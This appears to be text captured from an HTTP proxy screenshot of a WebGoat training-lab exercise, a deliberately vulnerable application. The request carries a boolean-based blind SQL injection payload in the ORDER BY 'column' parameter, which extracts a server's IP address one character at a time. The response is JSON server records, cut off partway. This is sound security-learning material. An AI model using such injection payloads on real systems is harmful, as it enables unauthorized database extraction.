 Request
Pretty Raw Hex \n
GET /WebGoat/SqlInjectionMitigations/servers?column=
(CASE+WHEN+(substr((select+ip+from+servers+where+hostname='webgoat-prd'),3,1)='4')
+THEN+id+ELSE+hostname+end) HTTP/1.1
Host: 192.168.137.42:8081
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Referer: http://192.168.137.42:8081/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=WXJvzaphNxk5Rvnu1HD4MFTPOV4_Y42doMzPfGNU
Connection: keep-alive
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 11 Nov 2024 07:48:19 GMT
8 Content-Length: 668
9
10 [
{
11 "id":"1",
12 "hostname":"webgoat-dev",
13 "ip":"192.168.4.0",
14 "mac":"AA:BB:11:22:CC:DD",
15 "status":"online",
16 "description":"Development server"